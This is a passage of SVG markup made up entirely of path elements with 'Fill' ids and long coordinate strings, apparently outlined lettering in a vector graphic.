87.4768297,87.2772092" id="Fill-71"></path>
                                <path d="M94.457714,85.064774 C94.6445484,84.981319 94.7982066,84.8504265 94.9151964,84.6756103 C95.0321861,84.4972802 95.090681,84.2943529 95.090681,84.0650713 C95.090681,83.8920121 95.0548856,83.7707827 94.985041,83.6961125 C94.9151964,83.6223207 94.8270175,83.5854248 94.7213775,83.5854248 C94.4812865,83.5854248 94.2577837,83.6961125 94.0526151,83.9174878 C93.8465734,84.1388631 93.6981535,84.3795648 93.6038633,84.6387144 C93.5750524,84.7327111 93.5427492,84.8451557 93.5078269,84.9751697 C93.4720315,85.1051838 93.4449667,85.2079652 93.4283786,85.2861493 C93.856177,85.2554027 94.1992888,85.1824895 94.457714,85.064774 M92.9447045,87.078235 C92.72644,86.7857034 92.6181808,86.4290432 92.6181808,86.0108899 C92.6181808,85.6577436 92.6836602,85.3072327 92.8119997,84.9611142 C92.9412123,84.6167526 93.1350311,84.3084084 93.3925833,84.0369602 C93.8151433,83.595088 94.2551645,83.3728343 94.7117739,83.3728343 C94.9474995,83.3728343 95.1386992,83.4299351 95.2888652,83.5458935 C95.4381581,83.6600951 95.512368,83.8507238 95.512368,84.1169012 C95.512368,84.5772213 95.2164014,84.9444232 94.6253411,85.2220208 C94.4245378,85.3177744 94.2263536,85.3836599 94.0255503,85.4223127 C93.8273661,85.4609655 93.6099747,85.4881982 93.3751221,85.5066461 C93.3463112,85.6305109 93.3183733,85.7912715 93.2913085,85.9880495 C93.2651168,86.1865845 93.2520209,86.3710639 93.2520209,86.5414878 C93.2520209,86.8023944 93.3087697,86.9930231 93.4240133,87.1177663 C93.5383839,87.2407526 93.6772002,87.3022457 93.8413351,87.3022457 C94.2054002,87.3022457 94.5013669,87.1564191 94.7309811,86.8603736 C94.9588493,86.5652066 95.120365,86.2911229 95.2137822,86.0381225 L95.3979974,86.0987372 C95.2583081,86.501078 95.0435359,86.8375333 94.7562998,87.1081031 C94.4699368,87.3804299 94.1495245,87.5165932 93.7976822,87.5165932 C93.4449667,87.5165932 93.1612229,87.3698882 92.9447045,87.078235" id="Fill-73"></path>
                                <path d="M100.849022,87.3025971 C100.73989,87.1611629 100.68576,86.9485723 100.68576,86.6665824 C100.68576,86.5365683 100.704095,86.3828355 100.739017,86.200113 C100.774812,86.0217829 100.8141,85.8750779 100.861245,85.7626333 L101.42524,84.4449232 C101.454051,84.3799162 101.484608,84.2947043 101.517785,84.1875305 C101.550088,84.0803567 101.565803,83.9916309 101.565803,83.9213531 C101.565803,83.839655 101.550088,83.7711341 101.517785,83.7175472 C101.484608,83.6657173 101.437463,83.6384846 101.371984,83.6384846 C101.021015,83.6384846 100.648219,83.9723045 100.25447,84.6390658 C100.02049,85.0414066 99.8109563,85.4375981 99.625868,85.8329111 C99.4416527,86.2299811 99.3106941,86.5594086 99.234738,86.8264645 L99.0592534,87.4097709 L98.4777967,87.4097709 L99.2085463,84.6750832 C99.219896,84.6329165 99.2478339,84.5371629 99.2914868,84.3860655 C99.3351397,84.236725 99.3578392,84.1023186 99.3578392,83.9846031 C99.3578392,83.7544431 99.264422,83.6384846 99.0758415,83.6384846 C98.9239294,83.6384846 98.7161416,83.8361411 98.4507319,84.2305757 C98.1870684,84.6276457 97.9303894,85.0844518 97.6824409,85.6027511 C97.4327463,86.1228074 97.2642462,86.530419 97.1760673,86.8264645 L96.9988365,87.4097709 L96.419126,87.4097709 L97.1577331,84.6750832 C97.2459119,84.32018 97.2904379,84.0698151 97.2904379,83.9213531 C97.2904379,83.839655 97.2790881,83.7781619 97.2555156,83.7368737 C97.231943,83.6947069 97.1874171,83.674502 97.1228108,83.674502 C96.8242249,83.674502 96.5073049,84.1453638 96.1729237,85.0897227 L95.997439,85.0370143 C96.3850768,83.9283809 96.8120021,83.3714287 97.2817073,83.3714287 C97.6274383,83.3714287 97.8011768,83.676259 97.8011768,84.285041 C97.8011768,84.3843085 97.774112,84.5591247 97.7217285,84.8077327 C97.668472,85.0554622 97.6152155,85.2355492 97.562832,85.3471154 L97.5986274,85.3725911 L97.7042674,85.179327 C97.9679309,84.6715693 98.2246099,84.2437528 98.4743045,83.8958773 C98.723126,83.5480019 98.9614709,83.3714287 99.1910851,83.3714287 C99.6433291,83.3714287 99.867705,83.6525402 99.867705,84.2147632 C99.867705,84.3377494 99.8397672,84.516958 99.7847645,84.7550243 C99.7288888,84.9904552 99.6773784,85.1872332 99.6311063,85.3471154 L99.6572981,85.3725911 L99.7803992,85.1520943 C100.037951,84.6513644 100.300742,84.2288187 100.567898,83.8862141 C100.83418,83.544488 101.129274,83.3714287 101.451432,83.3714287 C101.62779,83.3714287 101.766606,83.4452205 101.868754,83.5892901 C101.972648,83.7342382 102.023285,83.9450718 102.023285,84.2226694 C102.023285,84.3526835 102.004951,84.5099302 101.970902,84.6970451 C101.935106,84.8815245 101.894946,85.0247156 101.847801,85.1266185 L101.284678,86.4452071 C101.255867,86.5093357 101.223564,86.5963045 101.192134,86.7017213 C101.159831,86.8080166 101.144116,86.8967424 101.144116,86.9678988 C101.144116,87.0495968 101.161577,87.1181177 101.196499,87.1699476 C101.232295,87.222656 101.282059,87.2498887 101.345792,87.2498887 C101.545722,87.2498887 101.736049,87.0961559 101.918518,86.7895687 C102.100114,86.4838599 102.254646,86.151797 102.384731,85.7977722 L102.559343,85.8504806 C102.401319,86.3292486 102.21012,86.7263186 101.983998,87.0416905 C101.757876,87.3588194 101.512546,87.5169446 101.248883,87.5169446 C101.090859,87.5169446 100.957281,87.4457883 100.849022,87.3025971" id="Fill-75"></path>
                                <path d="M103.452394,87.3659351 C103.268179,87.2649106 103.127616,87.135775 103.035072,86.9767713 C102.940782,86.8168892 102.893637,86.6482223 102.893637,86.4707707 C102.893637,86.3354858 102.93467,86.2045932 103.015865,86.0772146 C103.097932,85.9507144 103.219287,85.8874643 103.378184,85.8874643 C103.466363,85.8874643 103.541446,85.9182109 103.606052,85.9797041 C103.670658,86.0420757 103.702961,86.1272876 103.702961,86.2318259 C103.702961,86.3802879 103.641847,86.4742846 103.518746,86.5164513 C103.448028,86.5392916 103.392153,86.5726736 103.351992,86.6122049 C103.310085,86.6543716 103.289132,86.7228925 103.289132,86.8168892 C103.289132,86.987313 103.386914,87.1129347 103.584226,87.1884834 C103.781537,87.2649106 103.981467,87.3018065 104.186636,87.3018065 C104.498317,87.3018065 104.735789,87.2315286 104.899051,87.0900944 C105.063186,86.9495387 105.146126,86.7712086 105.146126,86.5594965 C105.146126,86.4417811 105.121681,86.3310934 105.075409,86.228312 C105.028263,86.1255306 104.957546,86.0376833 104.865002,85.9674054 L104.134252,85.4086964 C103.858366,85.2312447 103.721296,84.9633103 103.721296,84.6031363 C103.721296,84.3431081 103.785902,84.1208544 103.918607,83.936375 C104.049565,83.7492601 104.220685,83.6095829 104.428473,83.5155862 C104.63626,83.4207111 104.852779,83.372395 105.075409,83.372395 C105.310261,83.372395 105.510191,83.4303743 105.678692,83.5454543 C105.845446,83.6605343 105.971166,83.7958192 106.056726,83.9521875 C106.140539,84.1094342 106.183319,84.2455976 106.183319,84.36507 C106.183319,84.5012333 106.145778,84.6189488 106.068949,84.7182163 C105.993866,84.8183622 105.878622,84.8693137 105.725837,84.8693137 C105.639404,84.8693137 105.55821,84.8385671 105.484873,84.7761955 C105.410663,84.7147024 105.374867,84.6347613 105.374867,84.5407646 C105.374867,84.4283201 105.412409,84.3413512 105.489238,84.2763442 C105.512811,84.2526254 105.553844,84.2218788 105.611466,84.1876183 C105.682184,84.1463301 105.717979,84.0988925 105.717979,84.0461841 C105.717979,83.9100208 105.642896,83.8002116 105.49273,83.7141212 C105.343437,83.6271523 105.18716,83.5858641 105.023025,83.5858641 C104.788172,83.5858641 104.582131,83.6526281 104.406646,83.7887914 C104.230288,83.9249548 104.142983,84.1129481 104.142983,84.3562852 C104.142983,84.5021118 104.161317,84.6066502 104.199731,84.6655079 C104.238146,84.7234871 104.304498,84.7858587 104.397916,84.8508658 L105.215971,85.4701895 C105.346057,85.5650646 105.448204,85.6687245 105.525033,85.7767767 C105.600116,85.8857074 105.639404,86.0280201 105.639404,86.2063502 C105.639404,86.4233331 105.579163,86.6332882 105.457808,86.8335802 C105.338199,87.0338721 105.162714,87.1990251 104.934846,87.3255253 C104.706105,87.4529039 104.439822,87.516154 104.134252,87.516154 C103.863604,87.516154 103.637482,87.4652025 103.452394,87.3659351" id="Fill-77"></path>
                                <path d="M106.927339,87.3170041 C106.80773,87.1825977 106.747489,87.0016321 106.747489,86.7714721 C106.747489,86.5492183 106.779792,86.3058812 106.843526,86.0467316 L107.477366,83.7275618 L106.87059,83.7275618 L106.931704,83.4789539 L107.548083,83.4789539 L108.119936,81.3556837 L108.70052,81.3556837 L108.128667,83.4789539 L109.12308,83.4789539 L109.06022,83.7275618 L108.057949,83.7275618 L107.328073,86.4525863 C107.310612,86.5123225 107.294023,86.5940205 107.280055,86.6968019 C107.265213,86.8004617 107.258228,86.8839167 107.258228,86.9489237 C107.258228,87.0016321 107.278308,87.0578544 107.318469,87.1175906 C107.360376,87.1755699 107.424109,87.2063164 107.513161,87.2063164 C107.589117,87.2063164 107.665073,87.1825977 107.741029,87.1360386 C107.876353,87.0411634 107.991597,86.8795243 108.088506,86.6519997 C108.185416,86.4253536 108.280579,86.1407282 108.373996,85.7981236 L108.551227,85.850832 C108.432491,86.3524403 108.287563,86.7556596 108.110333,87.0596114 C107.934848,87.3644416 107.697376,87.5164175 107.397917,87.5164175 C107.204972,87.5164175 107.047821,87.4496536 106.927339,87.3170041" id="Fill-79"></path>
                                <path d="M111.277962,87.0201679 C111.435985,86.8312961 111.582659,86.5782958 111.71711,86.25941 C111.841084,85.9686353 111.940613,85.6567772 112.015696,85.3203219 C112.092525,84.9847451 112.131812,84.6772794 112.131812,84.3996818 C112.131812,84.1581016 112.083794,83.9613236 111.989504,83.8102262 C111.89696,83.6600072 111.755524,83.5862155 111.567817,83.5862155 C111.333837,83.5862155 111.133034,83.6819691 110.969772,83.8717193 C110.804764,84.064105 110.655471,84.3179838 110.521893,84.6298418 C110.397919,84.9197381 110.297518,85.2315961 110.221562,85.5680514 C110.145605,85.9053852 110.107191,86.2110939 110.107191,86.4886915 C110.107191,86.7320287 110.156955,86.9270497 110.257357,87.0781472 C110.356885,87.2283661 110.500067,87.3021579 110.687774,87.3021579 C110.922627,87.3021579 111.119065,87.2081612 111.277962,87.0201679 M110.085364,87.3425677 C109.906388,87.2283661 109.759714,87.0526714 109.646216,86.8172406 C109.531846,86.5800528 109.474224,86.2945489 109.474224,85.9580936 C109.474224,85.5443326 109.572006,85.1375995 109.768444,84.7370156 C109.964882,84.3346748 110.227673,84.0078827 110.555943,83.7548824 C110.884213,83.5010035 111.234309,83.371868 111.602739,83.371868 C111.802669,83.371868 111.989504,83.4307257 112.165862,83.5458057 C112.342219,83.6600072 112.484528,83.8357019 112.597152,84.0720112 C112.708904,84.3091991 112.764779,84.5955814 112.764779,84.9302797 C112.764779,85.3440407 112.66787,85.7516524 112.474924,86.1522362 C112.281105,86.5536986 112.020934,86.8822476 111.695283,87.1361264 C111.370506,87.3891267 111.023029,87.5165054 110.652852,87.5165054 C110.453795,87.5165054 110.264341,87.4585261 110.085364,87.3425677" id="Fill-81"></path>
                                <path d="M116.103353,87.3025971 C115.994221,87.1611629 115.940091,86.9485723 115.940091,86.6665824 C115.940091,86.5365683 115.957552,86.3828355 115.992475,86.200113 C116.029143,86.0217829 116.068431,85.8750779 116.116449,85.7626333 L116.679571,84.4449232 C116.708382,84.3799162 116.738939,84.2947043 116.772115,84.1875305 C116.804419,84.0803567 116.820134,83.9916309 116.820134,83.9213531 C116.820134,83.839655 116.804419,83.7711341 116.772115,83.7175472 C116.738939,83.6657173 116.691794,83.6384846 116.626315,83.6384846 C116.274472,83.6384846 115.901677,83.9723045 115.508801,84.6390658 C115.274821,85.0414066 115.065287,85.4375981 114.880199,85.8329111 C114.695111,86.2299811 114.564152,86.5594086 114.489069,86.8264645 L114.312711,87.4097709 L113.732128,87.4097709 L114.470735,84.6662985 C114.558914,84.3105168 114.603439,84.0610303 114.603439,83.9116899 C114.603439,83.8299918 114.591217,83.7711341 114.567644,83.7307243 C114.544945,83.6920715 114.500419,83.674502 114.435812,83.674502 C114.271677,83.674502 114.105796,83.8106654 113.939042,84.0865061 C113.772288,84.3597113 113.621249,84.6952881 113.485925,85.0897227 L113.309568,85.0370143 C113.697205,83.9283809 114.127623,83.3714287 114.603439,83.3714287 C114.943932,83.3714287 115.113305,83.674502 115.113305,84.2771348 C115.113305,84.3939717 115.085367,84.5749373 115.030365,84.8200313 C114.974489,85.0642469 114.924725,85.2399416 114.884564,85.3471154 L114.910756,85.3725911 L115.033857,85.1520943 C115.292282,84.6513644 115.555073,84.2288187 115.822228,83.8862141 C116.088511,83.544488 116.382732,83.3714287 116.705763,83.3714287 C116.882121,83.3714287 117.020937,83.4452205 117.123958,83.5892901 C117.226979,83.7342382 117.277616,83.9450718 117.277616,84.2226694 C117.277616,84.3526835 117.259282,84.5099302 117.22436,84.6970451 C117.189437,84.8815245 117.149277,85.0247156 117.100385,85.1266185 L116.539009,86.4452071 C116.509325,86.5093357 116.477895,86.5963045 116.446465,86.7017213 C116.414162,86.8080166 116.397574,86.8967424 116.397574,86.9678988 C116.397574,87.0495968 116.415035,87.1181177 116.45083,87.1699476 C116.486626,87.222656 116.535517,87.2498887 116.600123,87.2498887 C116.79918,87.2498887 116.99038,87.0961559 117.172849,86.7895687 C117.353572,86.4838599 117.508976,86.151797 117.637316,85.7977722 L117.813674,85.8504806 C117.65565,86.3292486 117.46445,86.7263186 117.237455,87.0416905 C117.012206,87.3588194 116.766877,87.5169446 116.503214,87.5169446 C116.34519,87.5169446 116.211612,87.4457883 116.103353,87.3025971" id="Fill-83"></path>
                                <path d="M120.233878,85.064774 C120.420712,84.981319 120.57437,84.8504265 120.69136,84.6756103 C120.80835,84.4972802 120.866845,84.2943529 120.866845,84.0650713 C120.866845,83.8920121 120.831049,83.7707827 120.761205,83.6961125 C120.69136,83.6223207 120.603181,83.5854248 120.497541,83.5854248 C120.25745,83.5854248 120.033947,83.6961125 119.829652,83.9174878 C119.62361,84.1388631 119.474317,84.3795648 119.380027,84.6387144 C119.351216,84.7327111 119.319786,84.8451557 119.283991,84.9751697 C119.248195,85.1051838 119.222003,85.2079652 119.204542,85.2861493 C119.632341,85.2554027 119.975453,85.1824895 120.233878,85.064774 M118.720868,87.078235 C118.502604,86.7857034 118.395218,86.4290432 118.395218,86.0108899 C118.395218,85.6577436 118.459824,85.3072327 118.588163,84.9611142 C118.717376,84.6167526 118.911195,84.3084084 119.16962,84.0369602 C119.591307,83.595088 120.031328,83.3728343 120.488811,83.3728343 C120.723663,83.3728343 120.914863,83.4299351 121.065029,83.5458935 C121.214322,83.6600951 121.289405,83.8507238 121.289405,84.1169012 C121.289405,84.5772213 120.992565,84.9444232 120.401505,85.2220208 C120.201575,85.3177744 120.002517,85.3836599 119.802587,85.4223127 C119.60353,85.4609655 119.387011,85.4881982 119.151286,85.5066461 C119.122475,85.6305109 119.094537,85.7912715 119.067472,85.9880495 C119.04128,86.1865845 119.028185,86.3710639 119.028185,86.5414878 C119.028185,86.8023944 119.085806,86.9930231 119.200177,87.1177663 C119.314548,87.2407526 119.453364,87.3022457 119.617499,87.3022457 C119.982437,87.3022457 120.277531,87.1564191 120.507145,86.8603736 C120.735013,86.5652066 120.896529,86.2911229 120.989946,86.0381225 L121.175034,86.0987372 C121.034472,86.501078 120.820573,86.8375333 120.533337,87.1081031 C120.2461,87.3804299 119.926561,87.5165932 119.573846,87.5165932 C119.222003,87.5165932 118.937387,87.3698882 118.720868,87.078235" id="Fill-85"></path>
                                <path d="M124.27081,87.2500644 C124.060403,87.0383523 123.954763,86.7660256 123.954763,86.4365981 C123.954763,86.1590005 124.029846,85.9323543 124.183505,85.7584166 C124.335417,85.5844789 124.522251,85.4983885 124.745754,85.4983885 C124.904651,85.4983885 125.034736,85.5449476 125.137757,85.6389442 C125.239905,85.7338194 125.291415,85.8541702 125.291415,86.0017537 C125.291415,86.1792054 125.240778,86.3241535 125.142122,86.4365981 C125.042594,86.5481642 124.898539,86.6026295 124.710832,86.6026295 C124.657575,86.6026295 124.615668,86.6228344 124.583365,86.6614872 C124.550189,86.6992616 124.535347,86.7484561 124.535347,86.8081923 C124.535347,86.9548974 124.592096,87.0726128 124.706466,87.1569462 C124.820837,87.2430366 124.986718,87.2869603 125.204109,87.2869603 C125.491346,87.2869603 125.741913,87.1780296 125.954939,86.9619251 C126.169712,86.7466992 126.318131,86.4857926 126.401072,86.1792054 L127.62248,81.6287132 C127.634703,81.5821541 127.640814,81.5470152 127.640814,81.5241749 C127.640814,81.4345706 127.578827,81.3897685 127.455726,81.3897685 L126.470917,81.3897685 L126.540761,81.1069 L129.462013,81.1069 L129.392169,81.3897685 L128.722533,81.3897685 C128.56451,81.3897685 128.464981,81.4697095 128.423947,81.6287132 L127.306433,85.7707152 C127.206031,86.1379171 127.04277,86.4585599 126.818394,86.7317651 C126.592272,87.0067273 126.332973,87.215804 126.038753,87.3572382 C125.745405,87.4986724 125.4442,87.5689503 125.133392,87.5689503 C124.769327,87.5689503 124.48209,87.4617765 124.27081,87.2500644" id="Fill-87"></path>
                                <path d="M130.790371,85.064774 C130.978078,84.981319 131.130864,84.8504265 131.247853,84.6756103 C131.364843,84.4972802 131.423338,84.2943529 131.423338,84.0650713 C131.423338,83.8920121 131.387543,83.7707827 131.317698,83.6961125 C131.247853,83.6223207 131.159674,83.5854248 131.054034,83.5854248 C130.813943,83.5854248 130.590441,83.6961125 130.386145,83.9174878 C130.180103,84.1388631 130.03081,84.3795648 129.93652,84.6387144 C129.907709,84.7327111 129.875406,84.8451557 129.840484,84.9751697 C129.804688,85.1051838 129.777624,85.2079652 129.761036,85.2861493 C130.188834,85.2554027 130.531946,85.1824895 130.790371,85.064774 M129.277361,87.078235 C129.059097,86.7857034 128.950838,86.4290432 128.950838,86.0108899 C128.950838,85.6577436 129.016317,85.3072327 129.14553,84.9611142 C129.273869,84.6167526 129.467688,84.3084084 129.726113,84.0369602 C130.1478,83.595088 130.587821,83.3728343 131.044431,83.3728343 C131.280156,83.3728343 131.471356,83.4299351 131.621522,83.5458935 C131.770815,83.6600951 131.845898,83.8507238 131.845898,84.1169012 C131.845898,84.5772213 131.549058,84.9444232 130.957998,85.2220208 C130.758068,85.3177744 130.559011,85.3836599 130.35908,85.4223127 C130.160023,85.4609655 129.942632,85.4881982 129.707779,85.5066461 C129.678968,85.6305109 129.65103,85.7912715 129.623965,85.9880495 C129.597774,86.1865845 129.584678,86.3710639 129.584678,86.5414878 C129.584678,86.8023944 129.6423,86.9930231 129.75667,87.1177663 C129.871041,87.2407526 130.009857,87.3022457 130.173992,87.3022457 C130.53893,87.3022457 130.834024,87.1564191 131.063638,86.8603736 C131.291506,86.5652066 131.453022,86.2911229 131.546439,86.0381225 L131.730654,86.0987372 C131.590965,86.501078 131.377066,86.8375333 131.08983,87.1081031 C130.802594,87.3804299 130.483054,87.5165932 130.130339,87.5165932 C129.777624,87.5165932 129.49388,87.3698882 129.277361,87.078235" id="Fill-89"></path>
                                <path d="M133.060584,87.2933732 C132.930498,87.1466681 132.866765,86.9358345 132.866765,86.6670216 C132.866765,86.5352506 132.884226,86.3780039 132.919148,86.1917675 C132.95407,86.0064096 132.995104,85.864097 133.043122,85.762194 L133.604499,84.444484 C133.635056,84.3794769 133.665613,84.2951435 133.697916,84.1879697 C133.731092,84.080796 133.746807,83.9920702 133.746807,83.9209138 C133.746807,83.8400943 133.728473,83.7706949 133.693551,83.7179865 C133.657755,83.6652781 133.608864,83.6380454 133.544258,83.6380454 C133.343454,83.6380454 133.154001,83.7917782 132.972405,84.0983655 C132.789936,84.4049527 132.634531,84.7361371 132.506192,85.0901619 L132.330707,85.0374535 C132.488731,84.559564 132.67993,84.1616155 132.906925,83.8462436 C133.131301,83.5308716 133.376631,83.371868 133.640294,83.371868 C133.799191,83.371868 133.931895,83.4439028 134.041028,83.5862155 C134.149287,83.7276497 134.20429,83.9393618 134.20429,84.2213517 C134.20429,84.3522443 134.185955,84.507734 134.151033,84.6878211 C134.116111,84.8670297 134.075077,85.0146132 134.027059,85.1261793 L133.464809,86.4456463 C133.435125,86.5088964 133.404568,86.5958653 133.371392,86.7004036 C133.339962,86.8075774 133.324247,86.8971817 133.324247,86.9674595 C133.324247,87.1923487 133.427268,87.3030364 133.632437,87.3030364 C133.848955,87.3030364 134.085554,87.1536959 134.344852,86.8558934 C134.603277,86.5580909 134.841622,86.1917675 135.060759,85.7586801 C135.28077,85.3255928 135.444032,84.9197381 135.549672,84.5402376 L135.830797,83.4790417 L136.41138,83.4790417 L135.611659,86.4526741 C135.564514,86.6362751 135.540941,86.8189975 135.540941,87.00172 C135.540941,87.0799041 135.565387,87.148425 135.616024,87.2099182 C135.665789,87.2722898 135.737379,87.3030364 135.830797,87.3030364 C136.195735,87.3030364 136.529243,87.1466681 136.834813,86.8330531 C137.138637,86.521195 137.380474,86.1539932 137.555086,85.7314475 C137.731444,85.3106587 137.819623,84.9539985 137.819623,84.6658593 C137.819623,84.5481438 137.79605,84.4664458 137.748905,84.4216437 C137.702633,84.37772 137.637153,84.3469734 137.555086,84.3285255 C137.443335,84.3048067 137.336822,84.2485844 137.233801,84.1607371 C137.131653,84.0711328 137.080142,83.9569312 137.080142,83.815497 C137.080142,83.6802121 137.120303,83.5721599 137.198878,83.4922188 C137.278327,83.4122777 137.383094,83.371868 137.511433,83.371868 C137.728825,83.371868 137.887721,83.4711355 137.98725,83.668792 C138.085905,83.867327 138.136543,84.0983655 138.136543,84.3654214 C138.136543,84.6711301 138.046618,85.0769848 137.867641,85.5803501 C137.688664,86.0863507 137.418016,86.5334937 137.053951,86.9279282 C136.690759,87.3188489 136.248118,87.5165054 135.72603,87.5165054 C135.520861,87.5165054 135.352361,87.4532553 135.224021,87.330269 C135.095682,87.2064043 135.031075,87.00172 135.031075,86.71973 C135.031075,86.5958653 135.036314,86.4922054 135.048537,86.4087505 C135.059886,86.3252955 135.08084,86.2312988 135.110524,86.1267605 L135.057267,86.1074341 C134.86956,86.4922054 134.634707,86.8225114 134.353582,87.0992305 C134.071585,87.3768281 133.80181,87.5165054 133.544258,87.5165054 C133.350439,87.5165054 133.188923,87.4418352 133.060584,87.2933732" id="Fill-91"></path>
                                <path d="M140.520253,85.064774 C140.707087,84.981319 140.860745,84.8504265 140.977735,84.6756103 C141.093852,84.4972802 141.15322,84.2943529 141.15322,84.0650713 C141.15322,83.8920121 141.117424,83.7707827 141.04758,83.6961125 C140.977735,83.6223207 140.889556,83.5854248 140.783916,83.5854248 C140.543825,83.5854248 140.320323,83.6961125 140.116027,83.9174878 C139.909985,84.1388631 139.760692,84.3795648 139.666402,84.6387144 C139.637591,84.7327111 139.605288,84.8451557 139.570366,84.9751697 C139.53457,85.1051838 139.507506,85.2079652 139.490917,85.2861493 C139.918716,85.2554027 140.261828,85.1824895 140.520253,85.064774 M139.007243,87.078235 C138.788979,86.7857034 138.68072,86.4290432 138.68072,86.0108899 C138.68072,85.6577436 138.746199,85.3072327 138.874539,84.9611142 C139.003751,84.6167526 139.19757,84.3084084 139.455995,84.0369602 C139.877682,83.595088 140.317703,83.3728343 140.774313,83.3728343 C141.010038,83.3728343 141.201238,83.4299351 141.351404,83.5458935 C141.500697,83.6600951 141.57578,83.8507238 141.57578,84.1169012 C141.57578,84.5772213 141.27894,84.9444232 140.68788,85.2220208 C140.48795,85.3177744 140.288892,85.3836599 140.088089,85.4223127 C139.889905,85.4609655 139.672514,85.4881982 139.437661,85.5066461 C139.40885,85.6305109 139.380912,85.7912715 139.353847,85.9880495 C139.327656,86.1865845 139.31456,86.3710639 139.31456,86.5414878 C139.31456,86.8023944 139.372182,86.9930231 139.486552,87.1177663 C139.600923,87.2407526 139.739739,87.3022457 139.903874,87.3022457 C140.267939,87.3022457 140.563906,87.1564191 140.79352,86.8603736 C141.021388,86.5652066 141.182904,86.2911229 141.276321,86.0381225 L141.460536,86.0987372 C141.320847,86.501078 141.106948,86.8375333 140.819712,87.1081031 C140.532476,87.3804299 140.212936,87.5165932 139.860221,87.5165932 C139.507506,87.5165932 139.223762,87.3698882 139.007243,87.078235" id="Fill-93"></path>
                                <path d="M142.218438,86.6122049 C142.218438,86.4944895 142.247249,86.3187948 142.305744,86.081607 L143.555963,81.5144238 C143.567312,81.4678647 143.572551,81.4362397 143.572551,81.425698 C143.572551,81.3545417 143.519294,81.3194027 143.414527,81.3194027 L142.640998,81.3194027 L142.702112,81.1076907 L144.242186,81.1076907 L142.868866,86.1879022 C142.774576,86.5647673 142.728304,86.8283093 142.728304,86.9758929 C142.728304,87.0575909 142.739654,87.1199625 142.762353,87.1577369 C142.786799,87.1955112 142.830452,87.2148376 142.895058,87.2148376 C143.059193,87.2148376 143.225074,87.0777958 143.392701,86.8028336 C143.558582,86.5287499 143.710494,86.1940516 143.845818,85.7987385 L144.021303,85.8514469 C143.864152,86.3003468 143.681683,86.690389 143.476514,87.0198165 C143.270473,87.3492441 143.021651,87.516154 142.728304,87.516154 C142.387811,87.516154 142.218438,87.2148376 142.218438,86.6122049" id="Fill-95"></path>
                                <path d="M144.682033,86.6122049 C144.682033,86.4944895 144.710844,86.3187948 144.769339,86.081607 L146.018685,81.5144238 C146.030907,81.4678647 146.036146,81.4362397 146.036146,81.425698 C146.036146,81.3545417 145.983762,81.3194027 145.878122,81.3194027 L145.104593,81.3194027 L145.165707,81.1076907 L146.705781,81.1076907 L145.332461,86.1879022 C145.238171,86.5647673 145.191899,86.8283093 145.191899,86.9758929 C145.191899,87.0575909 145.203249,87.1199625 145.226821,87.1577369 C145.250394,87.1955112 145.294047,87.2148376 145.358653,87.2148376 C145.522788,87.2148376 145.688669,87.0777958 145.856296,86.8028336 C146.022177,86.5287499 146.174089,86.1940516 146.309413,85.7987385 L146.484898,85.8514469 C146.327747,86.3003468 146.145278,86.690389 145.939236,87.0198165 C145.734068,87.3492441 145.485246,87.516154 145.191899,87.516154 C144.851406,87.516154 144.682033,87.2148376 144.682033,86.6122049" id="Fill-97"></path>
                                <path d="M148.965866,85.064774 C149.152701,84.981319 149.306359,84.8504265 149.423349,84.6756103 C149.540339,84.4972802 149.598833,84.2943529 149.598833,84.0650713 C149.598833,83.8920121 149.563038,83.7707827 149.493193,83.6961125 C149.423349,83.6223207 149.33517,83.5854248 149.22953,83.5854248 C148.989439,83.5854248 148.765936,83.6961125 148.561641,83.9174878 C148.354726,84.1388631 148.206306,84.3795648 148.112016,84.6387144 C148.083205,84.7327111 148.050902,84.8451557 148.015979,84.9751697 C147.980184,85.1051838 147.953119,85.2079652 147.936531,85.2861493 C148.36433,85.2554027 148.707441,85.1824895 148.965866,85.064774 M147.452857,87.078235 C147.234592,86.7857034 147.126333,86.4290432 147.126333,86.0108899 C147.126333,85.6577436 147.191813,85.3072327 147.320152,84.9611142 C147.449365,84.6167526 147.643184,84.3084084 147.901609,84.0369602 C148.323296,83.595088 148.763317,83.3728343 149.219926,83.3728343 C149.455652,83.3728343 149.646852,83.4299351 149.797018,83.5458935 C149.946311,83.6600951 150.020521,83.8507238 150.020521,84.1169012 C150.020521,84.5772213 149.724554,84.9444232 149.133494,85.2220208 C148.93269,85.3177744 148.734506,85.3836599 148.534576,85.4223127 C148.335519,85.4609655 148.118127,85.4881982 147.883275,85.5066461 C147.854464,85.6305109 147.826526,85.7912715 147.799461,85.9880495 C147.773269,86.1865845 147.760173,86.3710639 147.760173,86.5414878 C147.760173,86.8023944 147.816922,86.9930231 147.932166,87.1177663 C148.046536,87.2407526 148.185353,87.3022457 148.349488,87.3022457 C148.714426,87.3022457 149.009519,87.1564191 149.239134,86.8603736 C149.467002,86.5652066 149.628517,86.2911229 149.721935,86.0381225 L149.907023,86.0987372 C149.766461,86.501078 149.551688,86.8375333 149.264452,87.1081031 C148.978089,87.3804299 148.657677,87.5165932 148.305835,87.5165932 C147.953119,87.5165932 147.669375,87.3698882 147.452857,87.078235" id="Fill-99"></path>
                                <path d="M151.666322,84.6658593 C151.754501,84.3100775 151.799027,84.0605911 151.799027,83.9121291 C151.799027,83.8304311 151.786804,83.7706949 151.763232,83.7311636 C151.739659,83.6933892 151.696006,83.6749413 151.630527,83.6749413 C151.467265,83.6749413 151.299638,83.8146185 151.129391,84.0948516 C150.960018,84.3742061 150.809852,84.7071475 150.68064,85.0901619 L150.506028,85.0374535 C150.892793,83.9288201 151.32321,83.3727464 151.799027,83.3727464 C152.138646,83.3727464 152.309766,83.6749413 152.309766,84.2766955 C152.309766,84.3522443 152.300162,84.442727 152.282701,84.5463869 C152.264367,84.6500467 152.246906,84.7317448 152.230318,84.7888455 L152.291432,84.8072935 C152.490489,84.3882617 152.689546,84.0439001 152.889476,83.7759657 C153.088534,83.5071529 153.299814,83.3727464 153.523316,83.3727464 C153.717135,83.3727464 153.862936,83.4333611 153.962465,83.5554689 C154.061993,83.6749413 154.112631,83.8181324 154.112631,83.9850424 C154.112631,84.1370183 154.061993,84.2749386 153.962465,84.3961679 C153.862936,84.5156403 153.731104,84.5771334 153.566969,84.5771334 C153.467441,84.5771334 153.385373,84.541116 153.320767,84.4699597 C153.255288,84.3996818 153.223858,84.3100775 153.223858,84.2055392 C153.223858,84.0983655 153.259653,84.0043688 153.329498,83.9209138 C153.387992,83.8629346 153.417676,83.8181324 153.417676,83.7891428 C153.417676,83.7540039 153.409819,83.7267712 153.39585,83.7092017 C153.380135,83.6916323 153.349578,83.6819691 153.303306,83.6819691 C153.167982,83.6819691 152.99337,83.8664485 152.779471,84.2362858 C152.564699,84.6043661 152.356038,85.0409674 152.150869,85.5469681 